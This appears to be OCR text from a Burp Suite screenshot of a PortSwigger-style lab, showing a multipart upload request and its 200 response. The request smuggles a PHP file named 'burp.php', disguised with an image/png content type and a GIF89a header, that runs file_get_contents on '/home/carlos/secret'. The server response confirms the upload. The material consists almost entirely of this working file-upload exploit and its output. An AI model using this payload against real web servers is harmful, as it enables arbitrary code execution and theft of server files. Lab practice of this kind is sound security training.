 美化 Raw Hex Chinese MarkInfo \n
7 Priority: u=0, i
8 Te: trailers
9
0 -----------------------------463613161199813126065641​7687
1 Content-Disposition: form-data; name="avatar"; filename="burp.php
"
2 Content-Type: image/png
3
4 GIF89a
5 <?php echo file_get_contents('/home/carlos/secret'); ?>
6 -----------------------------4636131611998131260656417687
7 Content-Disposition: form-data; name="user"
8
9 wiener
0 -----------------------------4636131611998131260656417687
1 Content-Disposition: form-data; name="csrf"
2
3 Wy5mFQL0rDSz1r1T14HPpfrsKVMoCGFp
4 -----------------------------4636131611998131260656417687--
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
1 HTTP/2 200 OK
2 Date: Sat, 04 Jan 2025 06:04:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/burp.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>